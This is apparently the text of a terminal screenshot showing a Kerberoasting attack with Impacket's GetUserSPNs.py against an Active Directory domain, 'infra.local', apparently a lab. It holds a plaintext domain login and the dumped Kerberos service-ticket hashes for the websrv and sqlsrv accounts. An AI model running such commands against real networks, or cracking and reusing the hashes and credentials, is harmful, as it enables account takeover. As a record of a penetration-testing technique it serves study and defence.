 ➜ ~ GetUserSPNs.py infra.local/mike:P@ssw0rd123 -dc-ip 192.168.29.145 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------- ------ -------- -------------------------- -------------------------- -----------
DC01/websrv.INFRA.LOCAL:60112 websrv 2025-07-20 18:42:39.068801 <never>
DC01/sqlsrv.INFRA.LOCAL:60111 sqlsrv 2025-07-20 18:46:36.864386 2025-07-20 22:35:26.456099 constrained
[-] CCache file is not found. Skipping...
$krb5tgs$23$*websrv$INFRA.LOCAL$infra.local/websrv*$73a3115781a1566bc64b9edc057baec8$ec5b3febf101023b5136e21560fb8c19f62bedc3fdbb05b4ad452d55ba759e4f13dbd9a958a43eae4dc2dbfaa693e9778079a860b
a9414600ad6a53bd0b47b118cca22c9d7d387d47b2dc1d1423852052e7bbf430275272730e06122ee63481c0461b387f263ad2440871e5b8be850321c8b3dcb864752a78d2b236ac92e1173a2f10e786abdb45f98f2827e1d743a052896c8b
bca9ff7fffe6453a684f945f2eb18fdffa1afc187a7eea6031e6b73554f251032eaefe054ea00322efcc92a7a2f60a633f1c54f3ebd39106127fc99fb27aca9e850234eda91a7dbe0421aac4d78e778045fc5cab0994cbf91ececbda2c0694
7b6e729b00b90900bf3a95ffdaed28da79b8a431babf63d15c9a25dfdc03a977364df754c83e0ac27c3158aefefb2ed2cb41e21ef53a555e9f3101c280682eadf0e3859a86002a10cf9bb77c4ff0d7b225f360f7cb6e202e038757d85d85c2
09e724163b5d264815386f9f5d5cca803ab210ed7e06287c81dbe393a7ab5fa0fd6bd442f1ea47b5789ca0fa5a38074ec01e80145b9e4165d9c09622db5d7695918a6ebf92f76044278fb83b29f82fddfd85c4fce68516eadc811b79b4edd0
3f101466d8025448cc4c482396f3dbcc6b7e0215197f48f1d971ca102ad4a07df757edf1eb6a709a53bde343999cfae88af979c61bae2e0a6ff3e09efdc5ba5c621b3d9aa6d039b1178ce15ab098b150f0858caa45482241c0c5be37c10315
d45adfd90d560d18ac673e8872777f09bc9d2ddb76f7ca8ace302694e8d42aa1c91cf3adb15f00f614ec40b25b571036521b2853912320d379cf16f6a56d87c91dfdf3365dd4dc196b2951efc9becd80e166738ea824bceae01a3976852421
043cde5fa785f6a6a204d5eb807bd3da500a4886a2e5d713452a1c6b09be8ccecfd7c122366503fa5344f189a251b1646f7c2153768c6c96d04d003abf4211075c52164edeeda5507da50852cfc5d62c80b9316be346836e501f3253abcdb8
b5e6753dbaea295e48e06c422b2a9648a00b9a3aaf34c6ae8050d01ef8452ae8662c8a5cd7c21a2c950bc5be27e368967921bf14ee6ce46c57abeae04cd5b2a04ab6ab05f53568323cbf8b976465704d1a3815f9da38b6be3c8bb2d8356d38
1fd88ce4c369e576678a74fb1efec5b2633db72dca90b87ec31b35bb7fd3816b70108bac47b06932788ce757cd414463709b469140c13090a9a6cd0511dc8d16a46840bccd443f13270f2777efac50bb8112286ad3b17c0c6574a14172d644
eae3f8d5389efeab73fd8f8b299c288b1f75897870fbec8b960894976e4063d5ffc576a51a2d8b072a0a71298e096837b2f2111d965259a
$krb5tgs$23$*sqlsrv$INFRA.LOCAL$infra.local/sqlsrv*$6af52fa3b17d36dfe2144e814ea710b1$c19b7a285a398524f384b956c419017e353325114f9b4a7ce1d6ade3dda73ba6956fbde303aaaa5c87f233455a3af79325dacfb6f
99f6e7f5ceb908d658c5f4cff2455274049522edecefdacf6ed399f20bfc797a6c9ce53b72ead65a92a6b862a4cdfa729413de6c6797a7c89b84576907d36768e61a4c47b778c1c2053bc397e90327584e17fbd6c12e021797030dc687dfa9
7f4dc09fbd612573f82f20d678ede0e28cbd556a802c7fa7c24f81b1d5026aa608861c9f001da5d4103c5d7af28caa0c1669c2a93a19373ffc90d0c7a426c2b839b92ff6c34c0f5e10e64958ae124f99fc314b6a99ddfa1223211a521e10de
1857136b652c702a593162d6fe92f4ad0b8b6f9345349d773ef4476032ffcad26f300aba0a13ffb3aa580303634d82542bd4cc2493d0589cbff1bf8b434e1ac3373422337411b769ca796951140e5646a16ae0bc2df9b469cf56f38d56ce4c
4286c87c465d0940cba102ec602f9ff3ff8ff4a2b207f0f9a8f1efbf917c3bcacb6021b8ac34b4b31d21dec16a6caf8e2b050fad0be1d29c4d09f31cb3755be515a45a39f38231df28db9ea92a1f85c5e3efaebccfcf4ff853479d063e286e
ed0d56b9cf832ec07481432c0108ebf413ebf72b39affe593ae6c982b4977d41cf777fafafb13daae315c2a53eec70a827be8006d2e4e8f2e61c16eedec2fbfee973bddf4b08deb3c2170a1deae198d1cbe369c3464c99b3db9ca834170933
a50caa152c1ab863749872c0c0d18e3edfd29e31475aad37d760340411e8029ed36ffe4858e3d9156aec1f5d7601fc242bdcf256ba2ca57029f79b3ba7dad5cfca38c364c7a7d5f66d6b8838ca0af9bbb19c9487e73470be93b97fffeb8fb9
e67542259b5529f3cc539d2ba4ba4ac295f0dd76df2f78969a2b8cd4d5731700cda1d2ad8c56b42c7038e148b0ac5beb1b72484a74c21b69eb4ffebdf9fa31b2eb25635452459eada1b43e5f1a02ee7387a4d3750f9670193d6e244458edf2
4ab909264aa04b02a16750dbc07497d8784b8b0a8c2d0219c7458cce4e9563b6abe7b00605cccada8c82a551b70b63e94b1ea0da0e6aa398bc051b44f5969d43f18c919497ad334e90b5d610d5321c371021c7b60cd21105f47345a7583240
c6caf0b5389a2ba6a66a5b3652923647a8745669f2414a04a5241a067eec277a1452b8868ab832b337b0aa3ad028a52bd8a8968d0f996a42eb545148601e6077df27273f079ed192860d1fc7c16a010268ed6f9522b87c3ee5abc75d4f326d
d4335e5aa054639654c705d6fafdc55317c0f2cc2357fa15e1b8bfe8d07983251b6a31a55fef642165a5cbd71b089c55fa1894d8ac22ae3
➜ ~